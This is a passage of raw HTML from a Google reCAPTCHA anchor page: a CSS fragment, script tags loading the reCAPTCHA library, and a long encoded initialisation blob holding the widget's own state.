  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c5MsamUBRj60vUKxUfATXg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c5MsamUBRj60vUKxUfATXg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c5MsamUBRj60vUKxUfATXg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wosEOzE0wrkOIMKXw7zCv2XDh1XCrBXCuMOww6d1woTDpMKnwr/CuC9zasO/wpPDksKlwpkwMEjDpcO/[base64]/DscObw7PCmSZ7DMO6KCgVw5NUw6nDmwHCpMKww5USw7XDl8OlXMOFCcKsbMKQVsOgwqowZ8ONNFMgdMKSw7nCvsOzwp3CscKAw5PCi8O0B0lFCFHChcOSLXBHTDYkVQR2w4jCosK3DxTCu8OJCXfClHlawo0Qw7nCu8Klw7dlLcO/wrM/XATCmcOaw4lBLSvDkWR9w77Ck8Otw6fCmjXDiXXDsMKJwokUw5U1fBY/w5DCoAfCn8KdwrhCw4XCucOoSMOnwp9SwqxEwrrDr3/DvcObKHTDtMOQw5LDmcOuX8K2w6lSwqQeYUAtLRtCN33DhUlXwpMuw5TDpMK4w4/DnsO1M8OgwoMMdMKubcKSw5zCkGAvJxTChEDDgEzDsMKVw4nDjsODwr1jw4YwQQTDvCjCkkvCkDHDi8Ofw5V/AsKowoNZXcKROMOgLsOBw5HCmMK+w59fwpVZw4bDiw4Lw5QvwrnDnTNwXsOXesORw5jDk8OaViATwrfDiBVnZx1OPTHDv8KXbMK6bBIaRMOnY8KBwrDDhcO8w4jDgsK/aVHCm8OEeMOFw7jDkMOGe1nDu2Q8w4jDhsK5fTTCkcONwq7DhH3CucOKaMO4X8O2ccKUw7HCgcO6KsOwwophw55lH8Oww6pLwo0Ib3ZSwqZxw7DDvsOIwrlLwrjCs8OBwpx1w4DDqV3DnMOPwpzDlGYJbsK/w4LDlVBKw7hjeMO6w7kSCMKiJzV5w4UYesO5LzwZw7Qcw6ZzwqNnRyJRMAjDucOdVijClR0Xw7fDlcKdw4/DpV7DvF7Cl8Knw40ew6nDnGVJEsO/w78Aw6LCixzDrhrDlsOiw6LChwvCmsOcwo3DvWHDqsOnwq/CnsKvwofDq1MjdMOKw4o7w6vCpMOMeWvCssODcm7Drg/Dph4ywrrDiB7DrH7DiMKADk3Cs8Kjw4FkRMKSCQIULxTDvm4cwrxTMgnDnUzDgcOow70nwqNAw6FpJMOnwqppDMK3wq4uUTgHw7TDssOnOsODSBMnwoFJR8KLwr5yFQhsw6fDhsOiw5YXZXnCisO/NsKGwrDCs8K0w5fDrRfCqcK+NQrDjXPCrUbDuxFMNcKhwr/CrxjCrnkWaiTDnBwbw63Dp8O/[base64]/CnCLCgyPDsMKoHxw2wrY7DUV+TcKlwrUPMxnChcOIw50iw7/CicKaAic1woB/wqnDksK6SyF3XMKyOGpKwoMeworDpHcIT8K8w5YgFVlBKlxqB28Kw4MEZcOxH8OWSw/Dh8KJaFPDrWTCj8KyPsOoJ3UgZ8Oiw7FWQ8OHcSjDq8O3F8Krw6R4wpMdH3/Dm8O8V8K2ZAPDpMKHwoh1w4UKw7bDlcO5w69yEmFpYsO0w5k3FcKowqwtwr0Iw4lrEsO7bV3CgcKDOcKjBMKhMhzCnMKQwoLDlMOtHU1Qw5/CrzolPFzCtVfDuXdcw5LDkXLDklIva0/Ck0d9wpbDtcOdw4fDjXYVw4nDkcKTw6DDqTgJN8Owwq5Xw4MxKMOBJVvCsMO9MsOgKlTCi8OWwqsEwo5ZJcK9wo3DlkEgw5HCtcKWcCTCrzpjw4dVw7DDn8OVw4MvwqnCkV8ow7Q7w5tPf3LClMOTAMOsIsOAJsKEYMKwK2NlNQ9dSirClcOow4/Cv1N0wqYkwqnCqcODfsKRwpjCrDc1wqB8XVfDlD/DoCARw68oDwXDtCZLw6oUw6BSAsOfQVgLwrI1fsKoal0ZwqtNw6fCukoOw6J4w7lsw4vDqSlOEjJOPMK2aMKALMO1U0QPGcOJwqDCrMOxw7ojE8KwZcKVwoPDgcOINsO1w63DvUcmKcK4X0ImfMKCwq5MSFnDkMKIwox/[base64]/EsONT8KWYQs4OMOhw7LCl8OeGMKhw7/[base64]/W8OaelFrBsOqwoTDvMOLNTtkZAg4wojCpiPCvkzDpMOLbDUkGsK1HsO4wohzLcOtw7TCtxbDkhHCpBvCq2IHwrdEYmFyw4rDrsKRNxnDmcOCw4PCk04uwrMIw4nDrA/[base64]/CkSZlEEDCqQQIwr8Zw7DDu8OEewxbwpzCnkdvw4HCssOgSsK2VsKjB1l1w7DDg2nCi1XCuCJoe8KPwrNPcQtIwpd0T3XChQ02KcKJwpbDrEJMw6fDg2TCtsObwpzCmxXCosKJY8OWw5/Ciz7CksOtwpzCi1rCrCFYwolhwpcPNlrCmMO7wqfDkMO2SMOSMgTCvsO9VzIaw4ogc2/DlyzCpVUeGsOLNGnDoFzDoMKBwqnChsKzUUocwq7Dl8KMwo4Xw4YRw6TDtTDCksKgw5V5w6dIw4NBwoZ4EsKPN3PCpcOPworDgsKbIcKHw5HCvGcMUMK7QHnDsSJVBsKnDsOfw5RiWUptwoERwq7CscK/HV3DusKGa8OPXcOowofCmAZ9BMKXwpooTS7CiGfDvwPCrMK7w5hSFH/Cq8KQwqHDsRtJf8Ocw7nDtcKcSHbDqMKRwrAkEUp6w6FIw47DicONFsOpw5PCh8Kaw6sYw7Ibw6EAw5PDgcKUZsO/YR7CssKEfGYbEkvCuCVJbQbCqsKJbcKtwqIMw7REw5N3w5TCjsKSwrh/[base64]/Cp8O8wrgGJ8KhZsKLTMOgdMO0HyDDtSp8w5RJwo/DoSYuwpfCsMK8wqHDtks5XMOkw7kLQlwKwolrw7x0OsKHa8OXw6rDsRgVT8KeD1DDkisIwqlUamzCncKNw4cxw63CmMK/AH4vwrBMK0VSwrNQFMOewoEtUsO+wpLDr21KwofCvsOnw71iSQV8ZMOfdTA4wr1QFcKiw6/CkcKww4gawpLDj0N+wrVjw4ZfTw5bJcO2JhzDgXPCpcKUw4Mtw5sww7ZfQC9hG8KZPR/CisO/[base64]/Dr8O1w47DmyzDoitDBDVOAsKlw6g8OMOrwr5fwpJ/HMKtwrvDhsO5w7gPw6/[base64]/[base64]/DicOiJ1XDnsKac30cwrgwVsOww5fDlT3Cj03DiiDDl8Kbw5rCusOldcK2dk/DiU9dw4NOSsO9w4IAw7dJIsOdHTrDncKff8Kbw5PDvMK5ekkZGMKcw7TDjnQswr/CiEfCnsOxMsOHJw7DhBnDmXzCr8O9CCbDphIVwpBWKX95D8Oxw45iJsKEw7HCuW3CjC3DgsKEw6PDpB8sw5DDsj5SH8Okwp/[base64]/[base64]/CrMOUw5Vjw6oBw5XCil9WFjfDqGLCmzdjBztHdMKZwqBtbsOPwrjCkMKoFcO2wr/[base64]/w6nCjXttw6QzeMKUZsOqQn3ChEt7w7JycDHDplvDgMO/w4bCgwl/dTvCgC9fX8KOwrtdYGB+YVpObk1HNmvCkVDCjsKKLg7DlADDowbCsETDmhnDnH7CjyTDhcOIJMOEGkTDmsOaRlcjOxxQWAXCn351UVBldcKDworDusKUd8KTesOWHMKZJQszY31Vw7TChMOIEHNkw7TDk0LCrsOsw7/Dql/[base64]/DrxVJwptFwrjDpTzDlRZuw5bCmizCvsKnBypXOUfCpsOsY8KkwrEnJsK0wqjCtDbCmcO2LMONAwzDjhJZwqXChArDjiN1dsONwp/DiXPDpcO5P8KhKXRcA8K1w64PDnHCtzTCoSl3YcKYTsK4wrXDm3/[base64]/DsUkZwrIeAxLDkU3DsRbCiMOZCSIww6jDp8OkwojChMOIwrphwrIbwoMvw5xzwqw2wqPDk8OPw41PwpZtQ2/[base64]/E8KpwpgvdsO4w4gbwrHCrQ81wpZ5w6vCkSLDtzwCGMOSV8ONUTwzwrAEY8K1AcOpayRmCG/[base64]/Ck28yPgvCpMKowpVmUVgVNMKXK1xdw4ZAw58UQV3CucOYKcOkw7tow5UAw6Ewwo5hwroSw4LDoXnCkUEgOsODO0lrfMOiMsK9PAvDl2g8GG1DPRs7E8KDwrZbw5YOwp/Dl8KiJ8KlG8Kvw6bCi8OqL3nCkcKFwrjDjAQlw51xw4fCg8OjNMKuNsKHAkx7w7EwSsOnCUE8wrHDtUDDiHNPwo9NbhXDv8KfYUtiMx3Dk8OrwqQkNMKQw57ChsOWwp7DkiUefEXCkMO/wrrDvWZ8wq/DmsK0w4cMw77DkcOiwr7CscKiFgNvw6HDhUbDnlphwr7Cj8KWw5U6LMKqwpQODcObwp4OHsK+wqPCjcKGeMOhX8KAw4zChUjDg8K+w7E3S8O6GMKQesOKw5bCmcOzHMKxawjDkGcRw7puwqHDrcO3E8K7LcOnGMKJCSoVBgbDsyXDmMKCD28dw6I/w6TClhBDBiTCiDdOTsObF8Ozw6bDnsOswpjDty/DlE/CiVlKw57DtTHDqsOXw5rDrAbDtMK1w4Z1w7h2wr0Tw6o2PD7Csh3Cpn49w4bCjTNdBMOywpowwohhB8KEw6PDjMOTIcK3wpXDgRPCiR/ClxHDgsO5BTclw6NfH38MwpjDk2kDMhrChsOBM8OUJEPDksOsU8O/fMKDUH3DnifCoMOxQXUyRsO6b8KbwrvDn1DDuWczwpHDkMKdV8Kvw5TCjXfCjsOXw4PDgMK/[base64]/QybDncKbwp1NYU5gRk8jwoPCkmvDlGzDlBbCnDjDlsKaQDISwpXDpAN5w7zClcObLmvDhMOVbcOvwoxrG8Osw6pPLj/Dr3XDm03DgkdFwpkgw7x1BMKlw48pwrxnKTNkw6PChx3DomFsw6RjImrCucKVcXE3wrs3CMOPUMK5w57DlcK9RB5SwqEZwoseJcO/w4kLCsK3w4p7ScOQw45PScO0w589J8KzVMORBMO9SMOVf8O8Yg3CvsK6wrxpwqfDvmDCkVnChMO/wqoxJgo2NWrDgMOSwqbCj1/Ck8KpOMODOjcjHsKCwpJfH8KmwqUHWcOFwrZPSMO9O8O0w4Y4IMKZHMOywoDCh3Uuw5UHSXzDj0zCicKawoDDjW0NNDfDvcOowociw5TCjcOqw43Dp1/CkEssFm19BMKEwoZEY8Odw7fCjcKfaMKLTcKnw71nwoPCkkDCp8KNK20zOi/DvsKHCMOewqbDk8K1bxDClRbDsW4yw6zCjsOrwoIIwrnDjGXDtWPDlhRJVloXDMKIS8KOY8OBw4A0wpwvEwzDkkk4w6Z/EEDDv8OtwodNSMKCwqEiSU1jwqdTw4IUT8O3YxHDo1kzasOSIy9KYsKgwpRPw7nDuMOzCDXChC3Cgk/Cv8OGYCfDm8O4wrjDpiTCscKwwq3Dnz4Lw5nCjsO/YgA9woNqw5Y3AwrDj1NUOsODwrpJwrnDhj9jwqVgf8OpbsKlwqvCj8KFw6PConUkwrRnwqTCjsOyw4LDs2fDv8O8PcKDwpnCiydkHksPMAjChsKrwoNww7ZawqhmA8KCOMKNw5bDpxfCk1wBw68KEmLDqcOVwrRkblhZGsKKwr06UsO1bRZIw5ASwo1/Lj/[base64]/E1Fqw71xwqB0CcO4JXLDrAYHBMOJwr/[base64]/CrynCkMOHZcK7aB/CscOPwqvDm8KCw4w8w5TCj8OCwpzCrXN8woYoN2/[base64]/Dv8KBKcOgYSzDn8OIf0NyIH4+X8OTJ0wJw4tnKMO0w6PCh3pJA07DrijCjhQ0VcKKw6N4ZkQLTSLCisKrw5wqLMKwV8O6YBZow6ZMwq/Cs2jCu8KGw7vDo8KAw5fDpwADwrjCmXMtw5LCsMKxH8KMw4zCusOBdlTDr8KrdsKbEsKZw6pTL8ODeGDDkMObEALDhcKjwrTCg8KGasKWw6zDjwPCgsOdfcO+wotpPX7Dk8OwJcK+wrB/wpJPw5MbKsKvaVN+wrROw4sJTcOgw6LDijUfdMO/GQpPw4fCssO0wrtAw7Znw48PwrTCr8KLS8OmDsOfwpB1woHCokbCh8OTOmJvCsOLEcKkaH1/[base64]/[base64]/wrnCgmVdH8KHwrPCjAZWw6rCpcKEOFRfw4pSw6PCj8KWwotMA8KlwoQ2woLDicO1EsK4N8O8w5MOIiPDuMOUw688MzbCn2XCtBQbw4XCqW0xwo/CgsOOFMKGFB4UwoTDvcKIe0nDusK7MkvDikbDhGLCtSgsX8KMRsObHMOzw7FJw48CwrLDrcKdwoDClRTCs8KywqELw7XCm2zChk5Rax4jAGbClMKDwp8gWcOwwoVdw6o/wqo9XcKBw7zCgsOrZhBPA8OJw4lHwo3DkXsfGsOpGUPCscOga8KJY8OTwol/w55pAcO5JcKdTsOAw5nDmcOyw4LCqsOUejzCnMOCw4Y4w4jDggpuwpVew6jCvgMiw47CgmRFwqrDi8K/D1IqNMKnw4RUFWrCsEzDlMKJw6Q7w4nCmVnCvMKBwppUYg8Rw4Qcw7rCpsKfZMKKwrLCssKiw50yw7jCksO6wrZJGsKFwoBWw73ChQZUFVgLwozDmnAiwq3CqMOmHsKUwrJ+PMKJQcK/wrJSwrTDoMOgw7HDgzjDpljDqyLDjFLCncO/[base64]/[base64]/DjUjDvhctBMOZWU7CkgfCgsOyXcKjw7XDhHF2BsKyAcO6wqoWwpjCp2/DoxwRw5XDl8K8AcONMMOnw7hew6B7KcKFMwd9w4oDLkPDo8KOw5QLBsK3wqbCgHBKMcKwwoDDg8OLw7zDj00dU8KKJcKtwoMHEhU9w6Ybwr3DqsKowoM4TD/CqRnDl8KKw6NMwrFAwo3CsjgSJ8KjflFDw7/DiUjDgcO5w6tBwrTDvMKxAGNCOcOKwo/[base64]/Cg8O1IMOKwrDDrsOmFXXDhRjDosKRw6fCrMKLU21vacOJWMO8w7Ujwoo+Kx06Ej93wpPDlHfDpMKHIhTCkhHDh1ZtZSbCpgQ9WMKHWMKAQ0HCmUTCo8K9w74/wpU1KCLCjsK9w7YVLEDChj3Cq389FsOiwofDgBRYw6HDmcOOIwJtw7/[base64]/CuMOkKxFjw7nCrcKCVMKMVMOXw68oY8OnR8KIw7FaLsOFfDoCwqjClsOzVyhQIcOwwpLDhAx4bx7CvMOVMcOsSlAme2DCksKiAxUdUGFuV8K2YHvCmcO6QcKfMMO4wrXCh8ObKSfCrUhJw7rDj8Omwr7Cu8OUQwPDtXXDucO/[base64]/UsO6w4FGScKVFsKaw6zDmnDDksOnw57CgTtfwoXDoTnCsMK6WcKmw4fCuRZnw51rJcO/w4pGIVPCpw9lbcOGwrPDkMO6w5TCpCx8wqEFCQDDiyzCvkzDtsOUTigTw6fCj8OXw7HDrsK2wp/[base64]/[base64]/DgsKKw6LCucO0w7jDuho0aMKqZFYIf1zDq1B2wpvDt3fDvlPCmMO6wrQxw54aEMOFX8O+acO/wqpNSk3DicKAw4kIXsOiYUTClsKtwqfDsMOzahDCvmQhbsK9w6HCvFzCpS/[base64]/[base64]/wqlJQHbCoWPDuCjCm8OCCMKAw6F/dsKjJMOYWMK9QmcsCcOXDU1QCx3ChwvDhCZhLcOdw4LDjsOcw5AJKVLDhnk6wo7DgE7DhFZ3w73DgMKAEWfDpk3CksKhGCnDvCzCu8K0L8KMdsKow57DtsK9w4s0w7fCisKJfDnCrDnCg2PDjlZnw5XCh1ULSXo/BMOBf8K4w5rDpsK3B8OBwpJFd8OfwpfDpcKiw4/DtMK/wp/CoR/Cg07CtlA9ZFPDhj3ChQDCv8KkPMKgZX86KnHCg8OnHm/[base64]/[base64]/Dg1/CqwYlwozCqQDDj0TDocKPbQUHwpXCtEfDpxjCsMOxEhgsJcKuw4hLPUnCiMKuw4vCp8OKcMOww4ERYw0OXi3Cp33CqsOUEsOVX2rCrUR7WcKrwrdrw4JTwqXChsOpwrvCnMK+G8OaJDnDgMOHwovCh35/wrkYUcK1wrx3e8OjF3rCrlbCogQsIcKedVLDisKxwpjCoRjCuwbCiMKuAU1hwo/[base64]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[base64]/Cp0vClz0ic8OmAlNMCMKOwo7Dgyh/w4/Cug/[base64]/CiVgxUsOhfMKRwoPChsKlwoTCi8OQXH/[base64]/CvFMlw48ofQcmwpYtw7/DssOGwrnDkMOCw5QIwoFFK17DucORwrTDvmHChsOXMcKLw53Ct8KCe8KxFsOEfC3CosKxRFLDs8O2DcOXRlvCscO2S8OHw4tzccKQw77DrV17wrY2QhIZwoLDgGbDlcOLwpnDmsKMVS9pw6DCksOvwpnCuT/ClHZcw7FdYMO8cMO8wqTClcKiwpjCtljCnMOOUMKjY8Kqw7HDh3lqVkdTdcKsa8KgLcKkwr3CjsO5w5wcw4ZIw5XCky0Rw4jDkxnDrUbCgB/Domcmw53DtsKMOMOFwqJvdh8UwpvCkcOyPlDCnkx2wowBwrR4M8KeJFcuV8K/amDDkypgwrEDwobDrcO3csOEYsO7wqZXw6rCr8K4PcKZUsK3EcK4NEoswo/[base64]/DvDkrC8Olw7vClcK9H1bDikHCo8OSwq7Cn8O0d8KWw4bDuSTCgsK5wr5Ewo8uOzbDrAlFwpVLwp1gMGBxwqvCscO1F8OZCWXDlFIOwrzDoMOCwpjDjH5Fw4/DtcKTQ8OUXA1edx3DrCQVQcKTw77DnUIBaxt2c17Cpg7DszY3woYkYFXDoTDDgHx7J8Oxw53DhW/DhcOwXnVcw4c5c3xMw4PDlcOnwr4owpwYwqF4wqDDszAMdkjChHIvdcK2KMKzwqbCvwDClTDCgjwHDcKKwoloVR/CusODw4HCnjjCjMKNw6zDrWxbOArDoEzDtMKJwrV+w6XCjG0ywqrDimY5wpjDtEssA8KdS8K+AsKTwpNTw5LDtcORMCfClxfDjAPCqEPDvWHDrGjCoSzCscKrAcK8GcKaGcKGAFjCiU9MwrHCm3J2OEMvHwrDjn/CikfCtcK3bGp3wpxcw6xdwp3DiMOGf108w7DCusO8wpbDicKbwpTDscKmIkbChRRNAMKxwonCsXcHwq8Cci/CmX5Yw5XCkMKTbRTCpcKnRMO/w7zDuQs0C8OHwrPCjSNBc8O6w4Yfw5BOw5PCgC/DqRl0GMKEwrh6w7YBw6ktPcOQUi/DusKzw7E5e8KGPcKnKEPDvcK6Lhwqw7scwovCuMKKUAHCkMOIS8OKZsK6QcKpV8K+BcOGwpPClSkHwpRjYcOAOMKiw4QGw7h6R8OQH8KKesO3KsKgw6EaInHClgXDsMO5w7nCsMOrZcK/w43DqMKNw55UKMKmHMOcw60kwplQw4xew7dbwozDrcKpw5DDk0B6VMKxIsO/w7JNwpXCrsKfw5MCUQd0w4rDnWsuKQXChGIkEMK3w6Y+wqLCgBR3w73DsSXDi8OxwqnDhsOWw7XCnMKMwo4OYMKlJj3CisOvGsK7VcOYwrwKw7DDkS0rworDrihowprDmS5PIS7Ci0/[base64]/[base64]/CtMOZw6kOw6FXIjbDlMO4Z8OiewEXw6pqalbCvMKDw5jDu8KeayjDgkPCl8KvSsKLPsOyw4fCosKVK3pgwofCpcKbKsKVMB/DgVzDosO0wqYveE/DhDTDscOpw4LDlVl9dcODw5kgwr4Awrs2TiNlMxYHw6HDtEMEEMKuw7RCwp5WwpvCucKCw6TCl3A/wqEqwpolaW1GwqR4wp4Jw7/DszlBwqbDt8O4w70jbsOldcKxwq4cworDkQfDoMORwqHCucK/wrIaacK6w6gZVcOrwqjDgsKvw4NoRMKGwodJwovCpCvCpMK/wr5iG8K9XkVlwoLCiMKROsK3bHdmf8Oyw7xWZsO6WMKOw6oWBx8Ub8OVPsKSwpxXC8O5S8ODw65Nw5fDtEzDrcOLw77CpFLDlcOXNm3Co8KMEsKNPMObw5DDgyJYd8K0wrzDtcK7EcOwwo8rw5PDkzgcw5s/QcKPwo/DlsOcE8OGYkrCmnlWXTtmX33CixzCusKKbU8EwpTDlHlTworDrsKKw4XCh8OyB1bCoSTDsRfDvm1MCcOkKgh9wrbCucOuNsOxJ0gfT8KBw5kaw4PDhMODK8KXWkrDnjnCosKSKcOaKMKxw7sew5PCujIcRMK/wrxTwrcxw5V9w5sPwqkvwr3CvsKze17CkFViRHjCvgrCs0QsYw8swrYHw6bDusOLwrQXdMK8AEl6HcOpFsK2T8KNwoVnwox2RsOfCERvwp7CjsOnwrTDlA1+W07ChBp8BMKHUWjCi2rDvH/Cu8KXVsOHw4vCmsOwXMO7fnLCicOGw6VWw68LRMOCwoTDpRvCqMKnagdUwo4Yw63Ckh3DqS7CmDEFwo0QGBHCvcOPwpHDhsKya8OTwpbCthjDlhQ3QSrCpwsGQGhcwqPCvsO0KsKew7Yiw7vCoGXCt8KbMnrCqMOuwqzDjFk1w7RcwqPCsE/Dn8OLwoolw7krTCrDlijDkcKzwrY8w4bCt8K+wqXCl8KnGR40wrbDngVHCELCjcKRI8OVEsK0w6B9ZsKhIsK4w7woN2AiBidmw53Dn2/DpGobHsO+cTDDpsKIJkXCg8K2KMKyw5Z4DEnCuRR8bTPDsmp2wqlbwoHDrUYxw4gWDsKtSXQ+BsKUw68Pw60PdgESW8Oqw5kTG8KRQsOVJsOuSAzDpcOTw5F9wq/DssOPw6nCtMOYcArChMK/CsKnc8KJJWHChxDDrsOdwoDCuMO1w7w/wrnDssONwrrCusK6AiVxB8Kow5xMwo/DnSFYI1nDoBEkYMO/w4rDmMOXw5AqWsKeZcKBZsKcwrvChV11csOUw5vDswTDlcOVc3tywoXDvklyJ8OjIWLCocKVwpgLwrJgw4bDtkBxwrPDpsK2w7XCoWNKw4jDnsOvJ2ZMwo/[base64]/woE1IMKRCMK1wrYxwr7Du8O6WsOxNMO2L1IYw5PDhsKuaVtqXcK/w75ywovCvCXDu1XCosKHwp4rIUUKSHYQw5NawoU/w4lHw6daPGEOGmHChx5gwptiwooyw63ClcOEw6HDtQHCjcKFPCXDrCfDncKVwqRmwoIRQRzCq8K6AAR0R0F8LmfDhWZIwrDDksOFE8OcTcKmbyI1w6MHwp7Dv8OOwpVlF8OpwrZaZMKHw7M/[base64]/bhzCtGltw57Cr8OVwrPCgcOFw6LDonHCni/CrMKbwqsLwqbDhcO+Vm8XZcKAw7bCl3nCkzfDiQXCl8KMYhpIOB5dUhAZwqEPw64IwoXCr8KKw5Rww5TDsh/CgFfDr2stBcOkTzwKKcOTT8KNwrXCpcKBc0J0wr3DicKmwpwBw4fDp8K/Q0jCr8KHKinDmmAZwoUpWcOpUVNYw6Uswq1Zw63DvwHDmDtKw6nCvMK5w5QUBcOjwpfDlsOFwp3DqQTDsC99U0jClsOAXFoGwpF9w4xaw7vCo1R4EsKfFV8hPwDClsKTw67Cr1tSwpBxNB0pXSNhw5APLSJlwqsLw5AlaUAbwrTDmMO9w6/[base64]/CjnTDnxYqO8O8TiV2woXDnSjCgsODKcKjAMOVOcK9w5nCo8KLw6R7O2pzw5HDhMKzw6nDncKLw5YoaMOLCMOvwrVWwrrDmnPCkcKEw4bDhHDCsEk9HQvDqMKew7pUw4bDj2jCncONPcKnJMK8w6rDjcOGw4c/wrbCuTrCkcKlw6bDk0zCm8O7dcK+MMORMR7CqsOaN8KqGmgLwo9cw4TCg0vDl8KJwrNIwrAAAmp8w4PCucO9w4fDrsKqwr3DlMK9wrEwwoZ4YsKGdMOawq7CtMKfw7fCicKowrcswqPDiwtBOnRvD8K1w7INw4vDr3nDkgPCuMOFw5TDn0nChsKDwoVIwpjDkW/Dtg0ew79dPsK6ccKCWlLDq8Klw6QkCMKIFTkJdcK9wrJBw4/[base64]/e8OFDigvZATDkHPCqsK0Sygpw5XDikJWwoR6AAnDtQNAwrfDqx7Dr10+eUhHw7zCv0l9QMO0wp4nwpXDpDogw6LCnz1rasOJRcKwF8OsE8OSaEbDpzFqw7/CohDCkwZ6Q8Kew7UIw4jDosOJUsONNmbDl8OEcMOhTMKOwqPDqMKJFhV+b8Odw5fCpGLCv2YVwoAfRsK9wp/[base64]/HQLCkmnCl8Ouwrkmwpxew5ptw77CqADDuknCnH3Chi3DgsOPc8O9wr7DrsOKw7LDmMOnw5zDuGAAIcOLV3DDmAAaw4TCkGdTw7dMZVfCnzfCoW/Cq8OtZcOdFsO6UcOSUzZlEEsRwrxbKsK9wr/DuWdqw7Rfw7/DoMKkd8KAw4dWw7DCgU3CmTpCUznDig/CjQsmwrNCw4lKDk/DmMO+w7DCoMKew5UDw5jDlMOWw4p3wpAGCcOcNsOjCsKFOsKtw6jCosOOw4TDq8KUIUM2AypkwrTDjcKrCXfCtn98B8OWEMOVw5jCs8KvMsObVMK3wqPDo8Oyw5vDi8OtDyZOw7hkwp0xEcO6IMOMY8Oow4ZqEMK3D1nCqW7Dn8K/woEVUkbCvBvDq8KCU8OHVcOlG8K7w451O8KAUx0rQxjDimXDrcKCw7F1TlbDmAtEVjxibhACC8OdwqTCrsOvCsOqSVNtH1zDt8KwQMOZOcKvwocqSMO0wpZDGsKZwqYsFScTM1EMWzsifsO/PWfCnV3Dsi4Mw6kCwpfDkcOLPnQfw6IfTcKVwqzCiMKww5nCjMOdw4/[base64]/[base64]/DlcO8IsOqLWzDs8KDXkxKPsKRw5B7MkLDrXZgKsKmwr3CpsOseMOKwqLCjWDDnMOEw6UQwq/DhQbDjMO7w6QewrITwqPDucKwEcKgw4Z9wo/[base64]/DgcOfwrfCgjE1VMOawp0Iw658wrrCvcKuw405HcODLwkkwpl8w6nCpMKnZQwLPigzw5VXwoUrwqPCiyzCg8Kewpd/AMOPw5LCplzCkx